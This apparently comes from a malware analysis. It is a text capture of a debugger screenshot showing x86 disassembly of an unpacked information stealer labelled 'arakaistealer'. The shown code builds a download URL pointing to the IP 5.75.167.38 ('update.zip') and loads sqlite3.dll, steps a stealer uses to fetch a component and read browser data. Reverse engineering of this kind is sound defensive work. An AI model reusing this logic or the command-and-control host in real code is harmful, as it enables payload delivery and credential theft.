 8D8424 8005000 lea eax,dword ptr ss:[esp+580]
50 push eax eax:"http://5.75.167.38:80/update.zip"
FF15 E4F49000 call dword ptr ds:[<&lstrcatA>]
68 F0729000 push arakaistealer_unpacked.9072F0 9072F0:"update"
8D8C24 8005000 lea ecx,dword ptr ss:[esp+580]
51 push ecx
FF15 E4F49000 call dword ptr ds:[<&lstrcatA>]
68 10719000 push arakaistealer_unpacked.907110 907110:".zip"
8D9424 8005000 lea edx,dword ptr ss:[esp+580]
52 push edx
FF15 E4F49000 call dword ptr ds:[<&lstrcatA>]
8D8C24 7C05000 lea ecx,dword ptr ss:[esp+57C]
E8 1B3A0000 call arakaistealer_unpacked.8D2760
52 push edx
50 push eax eax:"http://5.75.167.38:80/update.zip"
E8 249FFFFF call arakaistealer_unpacked.8C8C70
8B0D 3CF19000 mov ecx,dword ptr ds:[90F13C] 0090F13C:&"sqlite3.dll"
53 push ebx
BF A04E9000 mov edi,arakaistealer_unpacked.904EA0
A3 A0F29000 mov dword ptr ds:[90F2A0],eax eax:"http://5.75.167.38:80/update.zip"
E8 BEE3FFFF call arakaistealer_unpacked.8CD120